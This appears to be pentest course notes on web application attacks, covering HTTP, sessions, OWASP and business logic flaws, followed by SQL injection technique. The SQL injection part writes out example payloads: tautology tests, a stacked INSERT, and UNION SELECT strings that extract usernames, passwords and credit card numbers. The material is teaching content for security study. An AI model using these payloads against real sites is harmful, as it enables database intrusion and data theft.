Exploiting Application-Based Vulnerabilities
6.1. Overview of Web Application-Based Attacks for Security Professionals and the OWASP Top 10
6.1.2 The HTTP Protocol
- The HTTP 1.1 protocol is defined in RFCs 7230-7235.
- HTTP server is a web server.
- HTTP clients: browsers, proxies, API clients, and other custom HTTP client programs
- HTTP is a very simple protocol, which is both a good thing and a bad thing.
- HTTP is categorized as a stateless protocol that does not rely on a persistent connection for communication logic.
- An HTTP transaction consists of a single request from a client to a server, followed by a single response from the server back to the client.
- HTTP is different from stateful protocols, such as FTP, SMTP, IMAP, and POP. When a protocol is stateful, sequences of related commands are treated as a single interaction.
- A server must maintain the state of its interaction with the client throughout the transmission of successive commands until the interaction is terminated.
- A sequence of transmitted and executed commands is often called a session.
A Web Client, a Proxy, and a Web (HTTP) Server

HTTP proxies act as both servers and clients. Proxies make requests to web servers on behalf of other clients. They enable HTTP transfers across firewalls and can also provide support for caching of HTTP messages. Proxies can perform other roles in complex environments, including Network Address Translation (NAT) and filtering of HTTP requests.
HTTP is an application-level protocol in the TCP/IP protocol suite, and it uses TCP as the underlying transport layer protocol for transmitting messages. HTTP uses a request/response model, which basically means that an HTTP client program sends an HTTP request message to a server, and then the server returns an HTTP response message.

Packet Capture of an HTTP Request and Response Using tcpdump
The Linux tcpdump utility (command) is being used to capture the packets from the client (192.168.78.6) to the web server to access the website http://web.h4cker.org/omar.html.

The client and the server first complete the TCP three-way handshake (SYN, SYN ACK, ACK). Then the client sends an HTTP GET (request), and the server replies with a TCP ACK and the contents of the page (with an HTTP 200 OK response). Each of these request and response messages contains a message header and message body. An HTTP message (either a request or a response) has a structure that consists of a block of lines comprising the message header, followed by a message body.
HTTP Request Details

When HTTP servers and browsers communicate with each other, they perform interactions based on headers as well as body content. The HTTP request shown above has the following structure:
- The method: In this example, the method is an HTTP GET, although it could be any of the following:
- GET: Retrieves information from the server
- HEAD: Basically the same as GET but returns only HTTP headers and no document body
- POST: Sends data to the server (typically using HTML forms, API requests, and so on)
- TRACE: Does a message loopback test along the path to the target resource
- PUT: Uploads a representation of the specified URI
- DELETE: Deletes the specified resource
- OPTIONS: Returns the HTTP methods that the server supports
- CONNECT: Converts the request connection to a transparent TCP/IP tunnel.
- The URI and the path-to-resource field: This represents the path portion of the requested URL.
- The request version-number field: This specifies the version of HTTP used by the client.
- The user agent: In this example, Chrome was used to access the website. In the packet capture you see the following:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.181 Safari/537.36
- Several other fields: accept, accept-language, accept encoding, and other fields also appear.
The server, after receiving this request, generates a response.

The server response includes a three-digit status code and a brief human-readable explanation of the status code. Below that you can see the text data (which is the HTML code coming back from the server and displaying the website contents).
The HTTP status code messages can be in the following ranges:
- Messages in the 100 range are informational.
- Messages in the 200 range are related to successful transactions.
- Messages in the 300 range are related to HTTP redirections.
- Messages in the 400 range are related to client errors.
- Messages in the 500 range are related to server errors.
HTTP URL Structure
This section explains the elements of a URL so you can better understand how to abuse some of these parameters and elements from an offensive security perspective.
Consider the URL https://theartofhacking.org:8123/dir/test;id=89?name= omar&x=true. Let’s break down this URL into its component parts:
- scheme: This is the portion of the URL that designates the underlying protocol to be used (for example, HTTP, FTP); it is followed by a colon and two forward slashes ( // ). In this example, the scheme is http.
- host: This is the IP address (numeric or DNS-based) for the web server being accessed; it usually follows the colon and two forward slashes. In this case, the host is theartofhacking.org.
- port: This optional portion of the URL designates the port number to which the target web server listens. (The default port number for HTTP servers is 80, but some configurations are set up to use an alternate port number.) In this case, the server is configured to use port 8123.
- path: This is the path from the “root” directory of the server to the desired resource. In this case, you can see that there is a directory called dir. (Keep in mind that, in reality, web servers may use aliasing to point to documents, gateways, and services that are not explicitly accessible from the server’s root directory.)
- path-segment-params: This is the portion of the URL that includes optional name/value pairs (that is, path segment parameters). A path segment parameter is typically preceded by a semicolon (depending on the programming language used), and it comes immediately after the path information. In this example, the path segment parameter is id=89. Path segment parameters are not commonly used. In addition, these parameters are different from query-string parameters (often referred to as URL parameters ).
- query-string: This optional portion of the URL contains name/value pairs that represent dynamic parameters associated with the request. These parameters are commonly included in links for tracking and context-setting purposes. They may also be produced from variables in HTML forms. Typically, the query string is preceded by a question mark. Equals signs (=) separate names and values, and ampersands ( & ) mark the boundaries between name/value pairs. In this example, the query string is name=omar&x=true.
Other protocols, such as HTML and CSS, are used on things like Simple Object Access Protocol (SOAP) and RESTful APIs. Examples include JSON, XML, and Web Processing Service (WPS).
A REST API (or RESTful API) is a type of application programming interface (API) that conforms to the specification of the representational state transfer (REST) architectural style and allows for interaction with web services. REST APIs are used to build and integrate multiple-application software.
If you want to interact with a web service to retrieve information or add, delete, or modify data, an API helps you communicate with such a system in order to fulfill the request. REST APIs use JSON as the standard format for output and requests. SOAP is an older technology used in legacy APIs that use XML instead of JSON.
Extensible Markup Language Remote Procedure Call (XML-RPC) is a protocol in legacy applications that uses XML to encode its calls and leverages HTTP as a transport mechanism.
HTTP 1.1 Exchange between a web client and a web server.

HTTP 2.0 Multiplexing: exchange between a web client and a web server.

6.1.4 Web Sessions
A web session is a sequence of HTTP request and response transactions between a web client and a server. These transactions include pre-authentication tasks, the authentication process, session management, access control, and session finalization.
Numerous web applications keep track of information about each user for the duration of a web transaction. Several web applications have the ability to establish variables such as access rights and localization settings. These variables apply to each and every interaction a user has with the web application for the duration of the session.
Web applications can create sessions to keep track of anonymous users after the very first user request. For example, an application can remember the user language preference every time it visits the site or application front end.
In addition, a web application uses a session after the user has authenticated. This allows the application to identify the user on any subsequent requests and be able to apply security access controls and increase the usability of the application. In short, web applications can provide session capabilities both before and after authentication.
After an authenticated session has been established, the session ID (or token) is temporarily equivalent to the strongest authentication method used by the application, such as usernames and passwords, one-time passwords, and client-based digital certificates.
n order to keep the authenticated state and track user progress, applications provide users with session IDs, or tokens.
A token is assigned at session creation time, and it is shared and exchanged by the user and the web application for the duration of the session. The session ID is a name/value pair.
The session ID names used by the most common web application development frameworks can be easily fingerprinted. For instance, you can easily fingerprint PHPSESSID (PHP), JSESSIONID (J2EE), CFID and CFTOKEN (ColdFusion), ASP.NET_SessionId (ASP.NET), and many others.
In addition, the session ID name may indicate what framework and programming languages are used by the web application.
It is recommended to change the default session ID name of the web development framework to a generic name, such as id.
The session ID must be long enough to prevent brute-force attacks. Sometimes developers set it to just a few bits, though it must be at least 128 bits (16 bytes).
There are multiple mechanisms available in HTTP to maintain session state within web applications, including cookies (in the standard HTTP header), the URL parameters and rewriting defined in RFC 3986, and URL arguments on GET requests. In addition, developers use body arguments on POST requests, such as hidden form fields (HTML forms) or proprietary HTTP headers. However, one of the most widely used session ID exchange mechanisms is cookies, which offer advanced capabilities not available in other methods.
Including the session ID in the URL can lead to the manipulation of the ID or session fixation attacks. It is therefore important to keep the session ID out of the URL.
Web development frameworks such as ASP.NET, PHP, and Ruby on Rails provide their own session management features and associated implementations.
It is recommended to use these built-in frameworks rather than build your own from scratch, since they have been tested by many people.
When you perform pen testing, you are likely to find people trying to create their own frameworks. In addition, JSON Web Token (JWT) can be used for authentication in modern applications.
Always remember to encrypt an entire web session, not only for the authentication process where the user credentials are exchanged but also to ensure that the session ID is exchanged only through an encrypted channel.
The use of an encrypted communication channel also protects the session against some session fixation attacks, in which the attacker is able to intercept and manipulate the web traffic to inject (or fix) the session ID on the victim’s web browser.
Session management mechanisms based on cookies can make use of two types of cookies: non-persistent (or session) cookies and persistent cookies.
If a cookie has a Max-Age or Expires attribute, it is considered a persistent cookie and is stored on a disk by the web browser until the expiration time. Common web applications and clients prioritize the Max-Age attribute over the Expires attribute.
Modern applications typically track users after authentication by using non-persistent cookies. This forces the session information to be deleted from the client if the current web browser instance is closed. This is why it is important to use nonpersistent cookies: so the session ID does not remain on the web client cache for long periods of time.
Session IDs must be carefully validated and verified by an application. Depending on the session management mechanism that is used, the session ID will be received in a GET or POST parameter, in the URL, or in an HTTP header using cookies.
If web applications do not validate and filter out invalid session ID values, they can potentially be used to exploit other web vulnerabilities, such as SQL injection if the session IDs are stored on a relational database or persistent cross-site scripting (XSS) if the session IDs are stored and reflected back afterward by the web application.
6.1.6 OWASP Top 10

The Open Web Application Security Project (OWASP) is an international organization dedicated to educating industry professionals, creating tools, and evangelizing best practices for securing web applications and underlying systems.
6.2. How to Build Your Own Web Application Lab
The following are the three most popular Linux distributions for ethical hacking (penetration testing):
- Kali Linux: This is probably the most popular security penetration testing distribution of the three. Kali is a Debian-based distribution primarily supported and maintained by Offensive Security.
- Parrot OS: This is another popular Linux distribution that is used by many pen testers and security researchers.
- BlackArch Linux: This increasingly popular security penetration testing distribution is based on Arch Linux and comes with more than 1900 different tools and packages.
6.3. Understanding Business Logic Flaws
Business logic flaws enable an attacker to use legitimate transactions and flows of an application in a way that results in a negative behavior or outcome.
Most common business logic problems are different from the typical security vulnerabilities in an application (such as XSS, CSRF, and SQL injection).
A challenge with business logic flaws is that they can’t typically be found by using scanners or other similar tools.
The likelihood of business logic flaws being exploited by threat actors depends on many circumstances.
Data validation and use of a detailed threat model can help prevent and mitigate the effects of business logic flaws.
OWASP offers recommendations on how to test and protect against business logic attacks
MITRE has assigned Common Weakness Enumeration (CWE) ID 840 (CWE-840) to business logic errors.
Granular examples of business logic flaws
- Unverified ownership
- Authentication bypass using an alternate path or channel
- Authorization bypass through user-controlled key
- Weak password recovery mechanism for forgotten password
- Incorrect ownership assignment
- Allocation of resources without limits or throttling
- Premature release of resource during expected lifetime
- Improper enforcement of a single, unique action
- Improper enforcement of a behavioral workflow
6.4. Understanding Injection-Based Vulnerabilities
- SQL injection vulnerabilities
- HTML injection vulnerabilities
- Command injection vulnerabilities
- Lightweight Directory Access Protocol (LDAP) injection vulnerabilities
6.4.2 SQL Injection Vulnerabilities
SQL injection (SQLi) vulnerabilities can be catastrophic because they can allow an attacker to view, insert, delete, or modify records in a database.
In injection attack, the attacker inserts, or injects, partial or complete SQL queries via the web application. The attacker injects SQL commands into input fields in an application or a URL in order to execute predefined SQL commands.
Common SQL statements (commands):
- SELECT: Used to obtain data from a database
- UPDATE: Used to update data in a database
- DELETE: Used to delete data from a database
- INSERT INTO: Used to insert new data into a database
- CREATE DATABASE: Used to create a new database
- ALTER DATABASE: Used to modify a database
- CREATE TABLE: Used to create a new table
- ALTER TABLE: Used to modify a table
- DROP TABLE: Used to delete a table
- CREATE INDEX: Used to create an index or a search key element
- DROP INDEX: Used to delete an index
SQL statements categories
- Data definition language (DDL) statements
- Data manipulation language (DML) statements
- Transaction control statements
- Session control statements
- System control statements
- Embedded SQL statements
Example of an SQL Statement: SQL Injection Attack Using String-Based User Input

Basic SQL Injection Attack Numeric-Based User Input
The attacker is using numeric input to cause the vulnerable application to dump the table records.

One of the first steps when you find SQL injection vulnerabilities is to understand when the application interacts with a database. This is typically done with web authentication forms, search engines, and interactive sites such as e-commerce sites.
You can make a list of all input fields whose values could be used in crafting a valid SQL query. This includes trying to identify and manipulate hidden fields of POST requests and then testing them separately, trying to interfere with the query and to generate an error. As part of penetration testing, you should pay attention to HTTP headers and cookies.
As a penetration tester, you can start by adding a single quote (‘) or a semicolon ( ; ) to the field or parameter in a web form. The single quote is used in SQL as a string terminator. If the application does not filter it correctly, you may be able to retrieve records or additional information that can help enhance your query or statement.
You can also use comment delimiters (such as -- or /* */ ), as well as other SQL keywords, including AND and OR operands. Another simple test is to insert a string where a number is expected.
SQL Injection Categories
SQL injection attacks categories:
- In-band SQL injection: With this type of injection, the attacker obtains the data by using the same channel that is used to inject the SQL code. This is the most basic form of an SQL injection attack, where the data is dumped directly in a web application (or web page).
- Out-of-band SQL injection: With this type of injection, the attacker retrieves data using a different channel. For example, an email, a text, or an instant message could be sent to the attacker with the results of the query; or the attacker might be able to send the compromised data to another system.
- Blind (or inferential) SQL injection: With this type of injection, the attacker does not make the application display or transfer any data; rather, the attacker is able to reconstruct the information by sending specific statements and discerning the behavior of the application and database.
Techniques used to exploit SQL injection vulnerabilities:
- Union operator: This is typically used when an SQL injection vulnerability allows a SELECT statement to combine two queries into a single result or a set of results.
- Boolean: This is used to verify whether certain conditions are true or false.
- Error-based technique: This is used to force the database to generate an error in order to enhance and refine an attack (injection).
- Out-of-band technique: This is typically used to obtain records from the database by using a different channel. For example, it is possible to make an HTTP connection to send the results to a different web server or a local machine running a web service.
- Time delay: It is possible to use database commands to delay answers. An attacker may use this technique when he or she doesn’t get output or error messages from the application.
SQL injection can also be exploited by manipulating a URL query string, as demonstrated below:
https://store.h4cker.org/buystuff.php?id=99 AND 1=2
This vulnerable application then performs the following SQL query:
SELECT * FROM products WHERE product_id=99 AND 1=2
The attacker may then see a message specifying that there is no content available or a blank page. The attacker can then send a valid query to see if there are any results coming back from the application, as shown here:
https://store.h4cker.org/buystuff.php?id=99 AND 1=1
Some web application frameworks allow multiple queries at once. An attacker can take advantage of that capability to perform additional exploits, such as adding records. The following statement, for example, adds a new user called omar to the users table of the database:
https://store.h4cker.org/buystuff.php?id=99; INSERT INTO users(username) VALUES ('omar')
Database Fingerprinting
In order to successfully execute complex queries and exploit different combinations of SQL injections, you must first fingerprint the database. The SQL language is defined in the ISO/IEC 9075 standard. However, databases differ from one another in terms of their ability to perform additional commands, their use of functions to retrieve data, and other features. When performing more advanced SQL injection attacks, an attacker needs to know what back-end database the application uses (for example, Oracle, MariaDB, MySQL, PostgreSQL).
One of the easiest ways to fingerprint a database is to pay close attention to any errors returned by the application, as demonstrated in the following syntax error message from a MySQL database:
MySQL Error 1064: You have an error in your SQL syntax
The following is an error from a Microsoft SQL database:
Microsoft SQL Native Client error %u201880040e14%u2019
Unclosed quotation mark after the character string
The following is an error message from a Microsoft SQL Server database with Active Server Page (ASP):
Server Error in '/' Application
The following is an error message from an Oracle database:
ORA-00933: SQL command not properly ended
The following is an error message from a PostgreSQL database:
PSQLException: ERROR: unterminated quoted string at or near " ' " Position: 1
or
Query failed: ERROR: syntax error at or near
" ' " at character 52 in /www/html/buyme.php on line 69.
If you are trying to fingerprint a database, and there is no error message from the database, you can try using concatenation, as shown below:
MySQL: 'finger' + 'printing'
SQL Server: 'finger' 'printing'
Oracle: 'finger'||'printing'
PostgreSQL: 'finger'||'printing

The UNION Exploitation Technique
The SQL UNION operator is used to combine the result sets of two or more SELECT statements, as shown below:
SELECT zipcode FROM h4cker_customers
UNION
SELECT zipcode FROM h4cker_suppliers;
By default, the UNION operator selects only distinct values. You can use the UNION ALL operator if you want to allow duplicate values.
Attackers may use the UNION operator in SQL injections attacks to join queries. The main goal of this strategy is to obtain the values of columns of other tables. The following is an example of a UNION -based SQL injection attack:
SELECT zipcode FROM h4cker_customers WHERE zip=1 UNION ALL
SELECT creditcard FROM payments
In this example, the attacker joins the result of the original query with all the credit card numbers in the payments table.
Example of a UNION Operand in an SQL Injection Attack

The example shows the following string entered in the web form:
omar' UNION SELECT 1,user_name,password,'1','1','1',1 FROM user_system_data --
The following is an example of a UNION-based SQL injection attack using a URL:
https://store.h4cker.org/buyme.php?id=1234' UNION SELECT 1, user_name,password,'1','1','1',1 FROM user_system_data --
Booleans in SQL Injection Attacks
The Boolean technique is typically used in blind SQL injection attacks. In blind SQL injection vulnerabilities, the vulnerable application typically does not return an SQL error, but it could return an HTTP 500 message, a 404 message, or a redirect. It is possible to use Boolean queries against an application to try to understand the reason for such error codes.
Example of a Blind SQL Injection Attack
